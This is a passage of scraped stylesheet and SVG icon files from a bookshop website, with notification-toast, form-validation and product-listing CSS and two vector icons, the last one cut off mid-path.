root:before{content:"\f223"}.fi-rs-square:before{content:"\f224"}.fi-rs-star:before{content:"\f225"}.fi-rs-stats:before{content:"\f226"}.fi-rs-stethoscope:before{content:"\f227"}.fi-rs-sticker:before{content:"\f228"}.fi-rs-stop:before{content:"\f229"}.fi-rs-stopwatch:before{content:"\f22a"}.fi-rs-subtitles:before{content:"\f22b"}.fi-rs-surfing:before{content:"\f22c"}.fi-rs-sword:before{content:"\f22d"}.fi-rs-syringe:before{content:"\f22e"}.fi-rs-tablet:before{content:"\f22f"}.fi-rs-target:before{content:"\f230"}.fi-rs-tennis:before{content:"\f231"}.fi-rs-test-tube:before{content:"\f232"}.fi-rs-test:before{content:"\f233"}.fi-rs-text-check:before{content:"\f234"}.fi-rs-text:before{content:"\f235"}.fi-rs-thumbs-down:before{content:"\f236"}.fi-rs-thumbs-up:before{content:"\f237"}.fi-rs-ticket:before{content:"\f238"}.fi-rs-time-add:before{content:"\f239"}.fi-rs-time-check:before{content:"\f23a"}.fi-rs-time-delete:before{content:"\f23b"}.fi-rs-time-fast:before{content:"\f23c"}.fi-rs-time-forward-sixty:before{content:"\f23d"}.fi-rs-time-forward-ten:before{content:"\f23e"}.fi-rs-time-forward:before{content:"\f23f"}.fi-rs-time-half-past:before{content:"\f240"}.fi-rs-time-oclock:before{content:"\f241"}.fi-rs-time-past:before{content:"\f242"}.fi-rs-time-quarter-past:before{content:"\f243"}.fi-rs-time-quarter-to:before{content:"\f244"}.fi-rs-time-twenty-four:before{content:"\f245"}.fi-rs-tool-crop:before{content:"\f246"}.fi-rs-tool-marquee:before{content:"\f247"}.fi-rs-tooth:before{content:"\f248"}.fi-rs-transform:before{content:"\f249"}.fi-rs-trash:before{content:"\f24a"}.fi-rs-treatment:before{content:"\f24b"}.fi-rs-trophy:before{content:"\f24c"}.fi-rs-umbrella:before{content:"\f24d"}.fi-rs-underline:before{content:"\f24e"}.fi-rs-undo:before{content:"\f24f"}.fi-rs-unlock:before{content:"\f250"}.fi-rs-upload:before{content:"\f251"}.fi-rs-usb-drive:before{content:"\f252"}.fi-rs-user-add:before{content:"\f253"}.fi-rs-user-delete:before{content:"\f254"}.fi-rs-user-remove:before{content:"\f255"}.fi-rs-user-time:before{content:"\f256"}.fi-rs-user:before{content:"\f257"}.fi-rs-users:before{content:"\f258"}.fi-rs-vector-2:before{content:"\f259"}.fi-rs-vector-alt:before{content:"\f25a"}.fi-rs-video-camera:before{content:"\f25b"}.fi-rs-volleyball:before{content:"\f25c"}.fi-rs-volume:before{content:"\f25d"}.fi-rs-wifi-alt:before{content:"\f25e"}.fi-rs-world:before{content:"\f25f"}.fi-rs-yen:before{content:"\f260"}.fi-rs-zoom-in:before{content:"\f261"}.fi-rs-zoom-out:before{content:"\f262"}


/********toastr.min.css start *******/
.toast-title {
	font-weight: bold;
}

.toast-message {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

	.toast-message a, .toast-message label {
		color: #fff;
	}

		.toast-message a:hover {
			color: #ccc;
			text-decoration: none;
		}

.toast-close-button {
	position: relative;
	right: -0.3em;
	top: -0.3em;
	float: right;
	font-size: 20px;
	font-weight: bold;
	color: #fff;
	-webkit-text-shadow: 0 1px 0 #fff;
	text-shadow: 0 1px 0 #fff;
	opacity: .8;
	-ms-filter: alpha(opacity=80);
	filter: alpha(opacity=80);
}

	.toast-close-button:hover, .toast-close-button:focus {
		color: #000;
		text-decoration: none;
		cursor: pointer;
		opacity: .4;
		-ms-filter: alpha(opacity=40);
		filter: alpha(opacity=40);
	}

button.toast-close-button {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
}

.toast-top-center {
	top: 0;
	right: 0;
	width: 100%;
}

.toast-bottom-center {
	bottom: 0;
	right: 0;
	width: 100%;
}

.toast-top-full-width {
	top: 0;
	right: 0;
	width: 100%;
}

.toast-bottom-full-width {
	bottom: 0;
	right: 0;
	width: 100%;
}

.toast-top-left {
	top: 12px;
	left: 12px;
}

.toast-top-right {
	top: 12px;
	right: 12px;
}

.toast-bottom-right {
	right: 12px;
	bottom: 12px;
}

.toast-bottom-left {
	bottom: 12px;
	left: 12px;
}

#toast-container {
	position: fixed;
	z-index: 999999;
}

	#toast-container * {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	#toast-container > div {
		margin: 0 0 6px;
		padding: 15px 15px 15px 50px;
		width: 300px;
		-moz-border-radius: 3px 3px 3px 3px;
		-webkit-border-radius: 3px 3px 3px 3px;
		border-radius: 3px 3px 3px 3px;
		background-position: 15px center;
		background-repeat: no-repeat;
		-moz-box-shadow: 0 0 12px #999;
		-webkit-box-shadow: 0 0 12px #999;
		box-shadow: 0 0 12px #999;
		color: #fff;
		opacity: .8;
		-ms-filter: alpha(opacity=80);
		filter: alpha(opacity=80);
	}

	#toast-container > :hover {
		-moz-box-shadow: 0 0 12px #000;
		-webkit-box-shadow: 0 0 12px #000;
		box-shadow: 0 0 12px #000;
		opacity: 1;
		-ms-filter: alpha(opacity=100);
		filter: alpha(opacity=100);
		cursor: pointer;
	}

	#toast-container > .toast-info {
		background-image: url("[data-uri]") !important;
	}

	#toast-container > .toast-error {
		background-image: url("[data-uri]") !important;
	}

	#toast-container > .toast-success {
		background-image: url("[data-uri]") !important;
	}

	#toast-container > .toast-warning {
		background-image: url("[data-uri]") !important;
	}

	#toast-container.toast-top-center > div, #toast-container.toast-bottom-center > div {
		width: 300px;
		margin: auto;
	}

	#toast-container.toast-top-full-width > div, #toast-container.toast-bottom-full-width > div {
		width: 96%;
		margin: auto;
	}

.toast {
	background-color: #030303;
}

.toast-success {
	background-color: #51a351;
}

.toast-error {
	background-color: #bd362f;
}

.toast-info {
	background-color: #2f96b4;
}

.toast-warning {
	background-color: #f89406;
}

@media all and (max-width:240px) {
	#toast-container > div {
		padding: 8px 8px 8px 50px;
		width: 11em;
	}

	#toast-container .toast-close-button {
		right: -0.2em;
		top: -0.2em;
	}
}

@media all and (min-width:241px) and (max-width:480px) {
	#toast-container > div {
		padding: 8px 8px 8px 50px;
		width: 18em;
	}

	#toast-container .toast-close-button {
		right: -0.2em;
		top: -0.2em;
	}

	.right {
		right: 50px !important;
		width: 250px !important;
	}

	.left-50 {
		left: 50px !important;
	}

	.sellerreviewrating {
		margin-left: 0px !important;
	}

	.sellerreviewtext {
		margin-right: 250px !important;
	}

	.pd_title {
		width: 300px !important;
		padding-right: 500px !important;
		-moz-box-sizing: initial;
	}

	.h1, h1 {font-size: 18px;}
}

@media all and (min-width:481px) and (max-width:768px) {
	#toast-container > div {
		padding: 15px 15px 15px 50px;
		width: 25em;
	}

	.left-50 {
		left: 50px !important;
	}
}

/********toastr.min.css end *******/

.error,.help-block {
	color: red;
}


.fv-has-feedback {
	position: relative;
}

.fv-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
}

.fv-help-block {
	display: block;
}

.fv-form-bootstrap .help-block {
	margin-bottom: 0;
}

.fv-form-bootstrap .tooltip-inner {
	text-align: left;
}

.fv-form-bootstrap .fv-icon-no-label {
	top: 0;
}

.fv-form-bootstrap .fv-bootstrap-icon-input-group {
	z-index: 100;
}

.form-inline.fv-form-bootstrap .form-group {
	vertical-align: top;
}

.fv-form-foundation .fv-control-feedback {
	top: 21px;
	right: 15px;
	width: 37px;
	height: 37px;
	line-height: 37px;
}

.fv-form-foundation .collapse .fv-control-feedback {
	top: 0;
	right: 0;
}

.fv-form-foundation .fv-icon-no-label,.fv-form-horizontal.fv-form-foundation .fv-control-feedback {
	top: 0;
}

.fv-form-foundation .error .fv-control-feedback {
	color: #f04124;
}

.error.fv-has-tooltip select,.error.fv-has-tooltip textarea,.fv-form-foundation .error.fv-has-tooltip input {
	margin-bottom: 1rem;
}

.fv-form-pure .fv-control-feedback {
	top: 22px;
	width: 36px;
	height: 36px;
	line-height: 36px;
}

.pure-form-stacked.fv-form-pure .fv-control-feedback {
	top: 4px;
}

.pure-form-aligned .pure-control-group .fv-help-block {
	margin-top: 5px;
	margin-left: 180px;
}

.fv-form-pure .fv-icon-no-label,.pure-form-aligned.fv-form-pure .fv-control-feedback {
	top: 0;
}

.fv-form-pure .fv-has-error .fv-control-feedback,.fv-form-pure .fv-has-error .fv-help-block,.fv-form-pure .fv-has-error label {
	color: #ca3c3c;
}

.fv-form-semantic .fv-control-feedback.icon {
	right: 7px;
}

.fv-form-semantic .error .icon {
	color: #d95c5c;
}

.fv-form-horizontal.fv-form-semantic .row {
	padding-bottom: 0;
}

.fv-form-uikit .fv-control-feedback {
	top: 25px;
	width: 30px;
	height: 30px;
	line-height: 30px;
}

.fv-form-uikit .uk-text-danger {
	display: block;
}

.uk-form-horizontal.fv-form-uikit .fv-control-feedback {
	top: 0;
}

.fv-form-uikit .fv-has-error .fv-control-feedback,.fv-form-uikit .fv-has-error .uk-form-label,.fv-form-uikit .fv-has-error label {
	color: #d85030;
}

.fv-form-uikit .fv-icon-no-label {
	top: 0;
}

.bi-x-circle-fill{color:#d95c5c !important;}
.bi-check-circle-fill{color:#51a351 !important;}

.pricecolor1{color:#084408; font-size: larger; font-weight: bolder;}
.pricecolor2{color:#c7212a;}
.txtMobileInputSmall{flex: none !important; width: 150px !important; margin-right: 20px;text-align: center;}

.form-select{height:62px;}
.small-radio-button{width: 20px !important; height: 20px !important; margin-right:5px;}
.widget-category-2 ul li{margin-bottom: 0px !important;}

.list_filter{background-image: none !important;	filter: none !important;	box-shadow: none !important;	border-color: #e5e5e5 !important;
	padding: 0 1px 1px !important;	}
.list_filter li.filter-choice {background-image: none !important; filter: none !important; box-shadow: none !important; font-size: 12px !important;
font-weight: 300 !important; text-shadow: none !important; background-color: #eee !important; border: 0 !important;}
.list_filter li {float: left;	list-style: none;}
.filter-choice {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, .05);
	-moz-box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, .05);
	box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, .05);
	background-color: #f6f6f6;
	background-repeat: no-repeat;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-moz-background-clip: padding;
	color: #555;
	border: 1px solid #999;
	line-height: 13px;
	padding: 3px 20px 3px 5px;
	margin: 0 0 3px 5px;
	position: relative;
	cursor: default;
	background-image: linear-gradient(#fff, #f6f6f6 50%, #f4f4f4);
}
.list_filter .filter-choice .filter-choice-close {
	display: block;
	position: absolute;
	right: 3px;
	top: 4px;
	width: 12px;
	height: 13px;
	font-size: 1px;
	background: url(/img/chosen-sprite.png) right top no-repeat;
}

--- FILE ---
content_type: text/css
request_url: https://www.surabooks.com/resources/css/additional_hadhi.css?v=20250313
body_size: 807
content:
.dyn_block {
	display: none;
}

.dyn_show {
	display: block;
}

.od_pd_triangle {
	border-color: #ccc #ccc transparent transparent;
	border-style: solid;
	border-width: 1px;
	margin: 100px;
	height: 7px;
	width: 7px;
	transform: rotate(-46deg);
	-moz-transform: rotate(-46deg);
	-webkit-transform: rotate(-46deg);
	position: absolute;
	background: #fff;
	z-index: 0;
}

.dyn_show1 {
	width: 99%;
	padding: 15px;
	border-radius: 3px;
	border: 1px solid #ccc;
	margin-top: 3px;
}

.odpd_top_rht {
	float: left;
	color: #fff;
}

.odpd_pd_rht_ind2 {
	float: left;
	width: 30%;
	color: #000;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-left: 24px;
	padding-right: 20px;
	border-right: 1px dashed #000;
	border-left: 1px dashed #000;
}


.line_direction {
	position: absolute;
	margin-top: 18px;
	border-top: 1px dashed #777;
	width: 300px;
	height: 1px;
}


.dot {
	width: 15px;
	height: 15px;
	border-radius: 10px;
	background: #06F;
	margin: 10px 5px 10px 10px;
	cursor: pointer;
	transition: all .2s ease-out;
	float: left;
}

.odpd_pd_rht_ind1 {
	float: left;
	width: 35%;
	color: #000;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-left: 20px;
	padding-right: 20px;
	border-right: 1px dashed #000;
}

.dot_inactive {
	width: 15px;
	height: 15px;
	border-radius: 10px;
	background: #ccc;
	margin: 10px 5px 10px 10px;
	float: left;
}

.product-list .product-cart-wrap {
	align-items: start;
}

.product-list .product-cart-wrap .product-img-action-wrap {
	width: 150px !important;
	padding: 0 !important;
	margin-top: 20px !important;
	min-width: 150px !important;
}

	.product-list .product-cart-wrap .product-img-action-wrap .product-img {
		width: 150px;
	}

		.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner {
			padding: 0px !important;
		}

#FacetResults > .primary-sidebar .sidebar-widget {
	padding: 10px;
}

#frmSearchBox .twitter-typeahead {
	width: 97%;
}


.tt-query {
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.tt-hint {
	color: #999
}

.tt-menu {
	width: 100%;
	max-width: 683px;
	margin: 12px 0;
	padding: 8px 0;
	background-color: #f0fff5;
	border: 2px solid rgba(3, 32, 9, 0.42);
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2);
}

.tt-suggestion {
	padding: 3px 20px;
	font-size: 14px;
	line-height: 24px;
	color: #576652;
}

	.tt-suggestion:hover {
		cursor: pointer;
		color: #fff;
		background-color: #128e00;
	}

	.tt-suggestion.tt-cursor {
		color: #fff;
		background-color: #128e00;
	}

	.tt-suggestion p {
		margin: 0;
	}

	.tt-suggestion:not(:last-child) {
		border-bottom: 1px solid #0f280333;
	}

@media only screen and (max-width:1400px) {
	.hero-slider-1 .single-hero-slider {
		height: 350px;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-7.svg
body_size: 1816
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M25 69.5L18 71L16.5 72L15 74L14 75.5L17 76.5C18.5 77 20.5 77.5 21.5 78C22.3 78.4 30.1667 78.5 34 78.5C50.8 78.1 63.6667 66.3333 68 60.5L74 50.5L76.5 41L77.5 27.5C76.6667 24 75 16.9 75 16.5C75 16.1 74 14.6667 73.5 14L70.5 14.5L69.5 18V19C69.3333 20 69 22.1 69 22.5C69 22.9 67.6667 26.3333 67 28L64.5 35L59.5 43.5L52 53L45 59.5L34.5 65.5L25 69.5Z" fill="#FDC040"/>
<path d="M75.5933 13.6286L72.7415 3.50559C72.3478 2.10808 71.1608 1.10445 69.7174 0.948619L67.5488 0.714477C66.5525 0.606627 65.5533 0.929081 64.8076 1.59837C64.0617 2.26767 63.6336 3.22643 63.6329 4.22865L63.6279 13.4379C62.4403 17.6728 60.8714 21.7877 58.9515 25.7328C58.1784 23.9509 57.2393 22.2339 56.1366 20.6077C55.015 18.9561 53.7672 17.4176 52.428 16.0352C49.863 13.387 45.9472 12.4827 42.4511 13.7321C40.0089 14.6043 37.4743 15.8065 34.9154 17.3035C34.7983 13.3569 33.8805 9.99548 33.0687 7.75612C32.0272 4.88294 30.5967 2.31378 29.3349 1.05115C27.5601 -0.723674 24.4259 -0.0629783 22.7226 1.63964C21.2878 3.07419 20.5237 5.66133 23.0926 8.23128C24.5051 9.6438 25.6766 12.5748 26.4597 16.6034C24.3218 15.4291 22.2087 14.4633 20.1614 13.7322C16.6673 12.4834 12.7509 13.3873 10.1849 16.0349C9.39226 16.8525 8.62543 17.7327 7.90612 18.6506C7.50677 19.1602 7.59617 19.8972 8.10572 20.2964C8.61543 20.6956 9.35209 20.6065 9.75144 20.0968C10.4203 19.2433 11.1324 18.4259 11.8683 17.6669C13.796 15.6777 16.7415 15 19.3727 15.9402C21.7163 16.777 24.16 17.9404 26.636 19.3978C29.5167 21.0929 33.0956 21.0929 35.9766 19.3978C38.4519 17.9406 40.8956 16.7773 43.2398 15.9402C45.8721 14.9995 48.8174 15.6774 50.744 17.6667C51.9894 18.9525 53.1512 20.3851 54.1966 21.9246C55.593 23.9842 56.7092 26.1989 57.5265 28.5122C54.1206 34.82 49.7971 40.6418 44.6828 45.7561C36.951 53.489 27.5929 59.4197 17.3867 63.0945C10.99 59.1367 6.40451 52.9792 4.44821 45.6954C2.44565 38.2391 3.43193 30.4774 7.22558 23.8398C7.54678 23.2777 7.35156 22.5615 6.78949 22.2403C6.22758 21.9191 5.51139 22.1145 5.19003 22.6764C1.08768 29.8542 0.0201287 38.245 2.18431 46.303C4.13139 53.5528 8.49132 59.7693 14.5717 64.0441C13.9022 64.2548 13.23 64.4572 12.5541 64.6486C12.5516 64.6493 12.5491 64.6502 12.5466 64.6508C12.5454 64.6511 12.5441 64.6516 12.5429 64.6519C12.5421 64.6521 12.5415 64.6525 12.5407 64.6529C12.3076 64.7194 12.0985 64.8567 11.9449 65.0497L7.83172 70.2196C7.46472 70.6809 7.49723 71.3428 7.90768 71.7658L12.5483 76.5493C12.6664 76.6711 12.8086 76.7633 12.9635 76.8238C12.9672 76.8253 12.9704 76.8278 12.9743 76.8294C18.5238 78.9362 24.3713 80 30.2505 80C33.5356 80 36.8311 79.6677 40.0886 78.9995C49.4115 77.0873 57.9125 72.5037 64.6725 65.7446C69.5323 60.8848 73.2366 55.1935 75.6822 48.8288C75.9144 48.2246 75.6128 47.5464 75.0084 47.3141C74.4035 47.0817 73.7256 47.3836 73.4937 47.9879C71.1665 54.0441 67.641 59.4605 63.0148 64.0867C56.5804 70.5205 48.4896 74.8829 39.6177 76.7028C31.5552 78.3566 23.2558 77.848 15.4995 75.2418L18.8718 71.7656C19.3179 71.3059 19.3122 70.5735 18.8596 70.1207L15.0809 66.3408C26.8153 62.6823 37.5891 56.167 46.3414 47.4133C55.4311 38.3237 62.1035 27.0659 65.6765 14.8073L73.6594 15.1347C77.038 24.1996 77.4899 34.2931 74.922 43.6467C74.7505 44.271 75.1178 44.9161 75.7421 45.0875C76.3662 45.2593 77.0114 44.8918 77.1829 44.2674C79.9453 34.2047 79.3799 23.3269 75.5933 13.6286ZM29.0748 17.9518C28.2134 12.4093 26.7601 8.58249 24.7511 6.57337C23.5585 5.3803 23.4305 4.24757 24.3808 3.29755C25.3429 2.33535 27.0068 2.03821 27.6771 2.7086C29.399 4.43185 32.596 10.8406 32.583 18.203C31.4169 18.4232 30.2066 18.3407 29.0748 17.9518ZM13.3896 74.0494L10.3079 70.8728L12.9618 67.5373L16.3851 70.9617L13.3896 74.0494ZM66.3734 3.34335C66.6287 3.11452 66.9572 3.00839 67.2972 3.04543L69.4656 3.27958C69.952 3.3321 70.3521 3.67034 70.4848 4.14144L72.9121 12.7575L65.9731 12.4729L65.9775 4.2299C65.9778 3.88697 66.1183 3.57218 66.3734 3.34335Z" fill="#3BB77E"/>
<path d="M68.2853 17.7866C66.524 30.3703 60.2386 42.6161 50.5862 52.2685C42.5534 60.3011 32.8073 65.9847 22.4012 68.705C21.7747 68.8688 21.3998 69.5094 21.5636 70.1357C21.7013 70.6627 22.1766 71.0118 22.6969 71.0118C22.7951 71.0118 22.8948 70.9993 22.9941 70.9733C33.8028 68.1477 43.9172 62.253 52.2443 53.9262C62.2546 43.9159 68.7761 31.1967 70.6073 18.1114C70.697 17.4702 70.25 16.8777 69.6087 16.788C68.968 16.6984 68.3748 17.1453 68.2853 17.7866Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-2.svg
body_size: 4637
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M44.5 33L48 27.5L53 25C53.6667 24.8333 55.1 24.6 55.5 25C55.9 25.4 61.6667 33.1667 64.5 37L67 41.5C66.5 42.5 65.4 44.6 65 45C64.6 45.4 60.8333 47.1667 59 48C58 48.1667 55.9 48.5 55.5 48.5C55.1 48.5 50.3333 42.1667 48 39L45.375 34.5L44.5 33Z" fill="#FDC040"/>
<path d="M55.5 48.5C55.1 48.5 50.3333 42.1667 48 39L45.375 34.5H43.5H38.5C38 34.5 35.5 35.5 34.5 36L31.5 37.5C30.5 38 29.5 39 29 39.5C28.5 40 27.5 41.5 27.5 42C27.5 42.5 27.5 43.5 28 44C28.5 44.5 29.5 45 30 45H33C33.8 45 36 44 37 43.5C37.3333 43.6667 38.1 44.1 38.5 44.5C38.9 44.9 42.3333 47.3333 44 48.5L48 52.5C48.6667 52.8333 50.1 53.4 50.5 53C50.9 52.6 52.3333 51.5 53 51L54.5 50L55.5 48.5Z" fill="#FDC040"/>
<path d="M15.5 54C15.5 54.8 16.8333 56.3333 17.5 57L21 60L23 61.5L25 63.5C25.6667 63.8333 27 64.6 27 65C27 65.4 29 65.8333 30 66C30.5 65.6667 31.6 64.9 32 64.5C32.5 64 32.5 64 32.5 63C32.5 62 32.5 61 32 60C31.5 59 31.5 57 31 56.5C30.5 56 28.5 55 28.5 54.5C28.5 54 27 52 26.5 51.5C26 51 25 49 24.5 48.5C24 48 22.5 47 21.5 47.5C20.5 48 17.5 50.5 17 51C16.6 51.4 15.8333 53.1667 15.5 54Z" fill="#FDC040"/>
<path d="M25 5C28 9.16667 36.6 17.3 47 16.5L45 22.5L42 25L32.5 28L25 25.5L20.5 17.5L21 11L23.5 6.5L25 5Z" fill="#FDC040"/>
<path d="M33.6653 17.9748C33.1374 17.9748 32.4901 17.8976 32.0469 17.4037C31.8928 17.2302 31.7578 17.0681 31.6269 16.933C30.5711 15.8219 28.7524 17.3652 29.8544 18.8079L30.1203 19.1512C30.2936 19.3675 30.6058 19.6181 31.0527 19.9037C31.4882 20.1812 31.9736 20.3819 32.5131 20.5015V22.4075C32.5131 23.0633 33.0485 23.6034 33.7038 23.6034C34.3627 23.6034 34.9213 23.0633 34.9213 22.4075V20.49C35.7845 20.2896 36.5243 19.8689 37.1292 19.2325C37.7378 18.5957 38.0423 17.751 38.0423 16.6977C38.0423 15.9802 37.9038 15.3823 37.6262 14.8999C37.3488 14.4215 37.0097 14.086 36.6051 13.8968C36.1967 13.7077 35.7536 13.5418 35.2642 13.3992C34.7788 13.2565 34.3357 13.1561 33.9272 13.0945C33.5227 13.0364 33.1836 12.9129 32.9061 12.7318C32.6286 12.5464 32.49 12.3073 32.49 12.0102C32.49 10.5906 34.5707 10.7641 35.4876 11.5357C36.8401 12.6738 38.3543 10.5906 36.7861 9.41394L36.605 9.25178C36.4816 9.15556 36.2659 9.03583 35.9538 8.88529C35.6455 8.73502 35.2986 8.62299 34.9212 8.54191V7.38853V6.88705C34.9212 6.2311 34.3855 5.6911 33.7267 5.6911C33.0716 5.6911 32.5323 6.23097 32.5323 6.88705V8.52272C31.6536 8.69637 30.9254 9.13245 30.4208 9.77651C29.9122 10.4325 29.654 11.1579 29.654 11.9677C29.654 12.7819 29.843 13.4493 30.2204 13.9779C30.598 14.5061 31.0566 14.8766 31.5999 15.0927C32.1393 15.3088 32.6786 15.4825 33.2181 15.6096C33.7613 15.741 34.22 15.8835 34.5974 16.0495C34.9751 16.2115 35.1639 16.4392 35.1639 16.7362C35.164 17.5618 34.6632 17.9748 33.6653 17.9748Z" fill="#3BB77E"/>
<path d="M67.9499 39.0335L56.8461 24.8108C56.0982 23.8503 54.9642 23.2993 53.7352 23.2993C52.8677 23.2993 52.0465 23.5747 51.3573 24.0976L44.0905 29.637C43.2587 30.2709 42.7273 31.1909 42.5941 32.2274C42.5742 32.3819 42.5648 32.5359 42.5632 32.6892C39.7929 32.4793 36.9315 32.6903 34.1527 34.4965L34.0281 34.5774L26.9986 33.5024C27.013 33.259 27.0052 33.0127 26.9731 32.7655C26.8391 31.7315 26.3086 30.8136 25.4784 30.1807L18.2098 24.6463C16.5068 23.344 14.0445 23.6604 12.7203 25.3534L10.0733 28.7446C9.61004 29.3378 9.71571 30.1942 10.309 30.6572C10.9023 31.1204 11.7587 31.0147 12.2218 30.4215L14.868 27.0315C15.2686 26.5193 16.0407 26.4185 16.5564 26.813L23.8267 32.3486C24.0729 32.5363 24.2304 32.8088 24.2702 33.1161C24.31 33.4238 24.2269 33.7284 24.0372 33.972L12.9313 48.197C12.5334 48.708 11.7603 48.8078 11.2454 48.4174L3.97828 42.8774C3.73071 42.6888 3.57247 42.4153 3.53287 42.1076C3.49355 41.8013 3.57666 41.4988 3.76787 41.2545L5.65598 38.8357C6.11909 38.2424 6.01355 37.3861 5.42017 36.9231C4.82693 36.4597 3.97058 36.5655 3.50733 37.1588L1.62031 39.5762C0.977468 40.398 0.696657 41.4203 0.82963 42.4549C0.962738 43.4912 1.49436 44.4112 2.32598 45.045L9.59544 50.5869C10.3029 51.1235 11.139 51.3831 11.9696 51.383C12.45 51.383 12.928 51.2947 13.3787 51.1245L14.3195 52.413C13.8081 53.3458 13.7284 54.4664 14.1394 55.5478C14.7268 57.0941 16.1129 58.1424 17.6125 58.1923C17.659 58.4126 17.7234 58.6327 17.8114 58.8507C18.4159 60.3484 19.7961 61.3678 21.2792 61.4349C21.286 61.4738 21.2911 61.5128 21.2991 61.5518C21.5813 62.9231 22.6333 64.0942 23.9791 64.5354C24.3219 64.6478 24.6676 64.7055 25.0099 64.7157C25.141 65.2678 25.415 65.8011 25.8363 66.2692C26.4929 66.9991 27.4515 67.4661 28.5031 67.4659C29.2668 67.4659 30.0796 67.2181 30.8609 66.647L32.404 68.0895C33.19 68.823 34.1795 69.1892 35.1595 69.1892C36.1536 69.1891 37.1376 68.8123 37.8891 68.0601C38.3372 67.6116 38.6844 67.078 38.909 66.5162C39.2919 66.6326 39.666 66.6877 40.0249 66.6877C41.0356 66.6876 41.9275 66.2608 42.5665 65.6026C43.0894 65.0641 43.4637 64.3472 43.6292 63.583C43.6845 63.5858 43.7398 63.5881 43.7953 63.5886C43.809 63.5888 43.8223 63.5888 43.836 63.5888C44.9109 63.5888 45.9422 63.1724 46.6706 62.443C47.1809 61.9322 47.5319 61.3034 47.6995 60.6169C47.9595 60.6676 48.2206 60.6941 48.4811 60.6941C48.8091 60.6941 49.1363 60.6534 49.4586 60.5708C50.7727 60.2341 51.7875 59.207 52.1068 57.8904C52.4015 56.6755 52.0979 55.3957 51.2713 54.2324C53.4115 52.5105 54.2772 51.6623 55.2549 50.0763C55.9227 50.5676 56.7357 50.8382 57.5949 50.8382C58.4649 50.8382 59.2877 50.5608 59.9718 50.0377L67.2433 44.5012C68.0728 43.8689 68.6034 42.9512 68.7375 41.917C68.8715 40.8819 68.5923 39.8582 67.9499 39.0335ZM18.3254 55.1873C18.1167 55.3759 17.9142 55.4716 17.7236 55.4716C17.3322 55.4716 16.8771 55.0801 16.6871 54.58C16.5146 54.1258 16.595 53.7463 16.9269 53.4516L16.9313 53.4478L16.9354 53.4442L21.5265 49.3634C21.9106 49.0227 22.2971 48.8426 22.6445 48.8426C23.1529 48.8426 23.533 49.2286 23.671 49.5876C23.8186 49.9709 23.7298 50.313 23.4087 50.6034L22.6084 51.3251L22.6063 51.327C22.6023 51.3304 22.5986 51.3339 22.5946 51.3374C22.566 51.3634 22.5364 51.3901 22.5072 51.4165L18.3254 55.1873ZM22.0364 58.4445C21.8295 58.6273 21.6323 58.7159 21.434 58.7159C21.0203 58.7159 20.5394 58.3272 20.339 57.8305C20.1181 57.2835 20.3802 57.0309 20.463 56.9509C20.5163 56.8999 20.5802 56.8386 20.6468 56.7673L20.648 56.7662L20.6621 56.7538C20.9242 56.5196 23.2327 54.4338 24.3357 53.4372L24.4179 53.3631C24.7917 53.035 25.1703 52.8616 25.5134 52.8616C26.0545 52.8616 26.4573 53.2757 26.6026 53.6603C26.7471 54.0427 26.6604 54.3774 26.3461 54.6542L26.0634 54.9028C26.0613 54.9047 26.0592 54.9062 26.0572 54.9081L26.0552 54.9101L22.0364 58.4445ZM26.0983 61.3859C26.0795 61.4028 26.0618 61.4205 26.0436 61.4377L25.7238 61.7262C25.4396 61.983 25.155 62.053 24.828 61.9457C24.4146 61.8101 24.0536 61.4135 23.969 61.0027C23.8954 60.6455 24.0384 60.3145 24.4014 59.9945L24.8561 59.5972C24.8676 59.5872 24.8775 59.5762 24.8886 59.5659L27.8672 56.9464C28.581 56.3154 29.2879 56.2522 29.7584 56.7782C29.8246 56.8523 30.3857 57.5193 29.7007 58.1381L27.8714 59.7888C27.8518 59.8061 27.8319 59.8216 27.8125 59.8393C27.8056 59.8457 27.7999 59.853 27.7931 59.8592L26.1192 61.3696C26.1125 61.3754 26.1049 61.3799 26.0983 61.3859ZM27.8626 64.4462C27.719 64.2868 27.4419 63.8734 27.8964 63.4369L29.7213 61.7903C29.8594 61.6722 29.9925 61.5785 30.1171 61.5142C30.1227 61.5112 30.1286 61.5082 30.1342 61.5053C30.8698 61.1124 31.2684 61.5704 31.3733 61.72C31.508 61.9124 31.6723 62.2904 31.2592 62.6615L30.009 63.7853C30.0042 63.7895 29.9996 63.7938 29.9949 63.798L29.4529 64.2851C28.5622 65.0846 28.0104 64.6108 27.8626 64.4462ZM49.458 57.248C49.3742 57.5932 49.1279 57.842 48.7821 57.9307C48.2088 58.0774 47.4832 57.7591 46.8188 57.0774C46.769 57.0223 46.7179 